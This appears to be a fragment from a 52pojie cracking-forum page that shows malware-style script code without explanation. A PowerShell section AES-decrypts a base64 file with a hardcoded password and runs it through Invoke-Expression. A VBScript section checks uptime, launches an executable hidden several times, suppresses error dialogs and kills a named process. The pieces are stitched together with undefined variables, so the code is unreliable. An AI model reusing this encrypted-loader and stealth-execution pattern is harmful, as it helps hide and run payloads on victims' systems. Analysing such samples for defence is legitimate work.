 $AES = New-Object System.Security.Cryptography.AesManaged
$AES.Mode = [System.Security.Cryptography.CipherMode]::CBC
$AES.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$AES.KeySize = 256
$AES.BlockSize = 128
$Salt = [System.Text.Encoding]::UTF8.GetBytes('Salt1234567890123')
$DerivedBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes('Admin111...', $Salt, 1000)
$AES.Key = $DerivedBytes.GetBytes(32)
$AES.IV = $DerivedBytes.GetBytes(16)
$Decryptor = $AES.CreateDecryptor()
$EncryptedBytes = [Convert]::FromBase64String((Get-Content -Path '" & targetFilePath64 & "' -Raw -Encoding UTF8))
$DecryptedBytes = $Decryptor.TransformFinalBlock($EncryptedBytes, 0, $EncryptedBytes.Length)
$DecryptedContent = [System.Text.Encoding]::UTF8.GetString($DecryptedBytes)
Invoke-Expression $DecryptedContent
Dim objWMI, colOS, objOS, uptime
Set objWMI = GetObject("winmgmts:\\.\root\cimv2")
Set colOS = objWMI.ExecQuery("Select * From Win32_OperatingSystem")
For Each objOS in colOS
    uptime = objOS.SystemUpTime
Next
' 如果开机时间小于3分钟（180秒）
If uptime < 180 Then
    ' 1使用 Shell.Application 执行命令
    shell.Run Chr(34) & targetFilePath32 & Chr(34) & " " & cmdParams3, 0, False
    If Err.Number <> 0 Then
        AutoClickOK
        Err.Clear
    End If
    ' 2使用 Shell.Application 执行命令
    shell.Run Chr(34) & targetFilePath32 & Chr(34) & " " & cmdParams3, 0, False
    If Err.Number <> 0 Then
        AutoClickOK
        Err.Clear
    End If
    ' 等待2秒
    WScript.Sleep 2000
    ' 关闭所有toolsps.exe进程
    Dim objWMIService, colProcessList, objProcess
    Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
    Set colProcessList = objWMIService.ExecQuery("Select * from Win32_Process Where name = 'toolsps.exe'")
    For Each objProcess in colProcessList
        objProcess.Terminate()
    Next
    ' 等待3秒
    WScript.Sleep 3000
    ' 3使用 Shell.Application 执行命令
    shell.Run Chr(34) & targetFilePath32 & Chr(34) & " " & cmdParams3, 0, False
    If Err.Number <> 0 Then
        AutoClickOK
        Err.Clear
    End If
Else
    ' 开机时间大于3分钟，只执行一次命令
    shell.Run Chr(34) & targetFilePath32 & Chr(34) & " " & cmdParams3, 0, False
    If Err.Number <> 0 Then
        AutoClickOK
        Err.Clear
    End If
吾爱破解论坛
www.52pojie.cn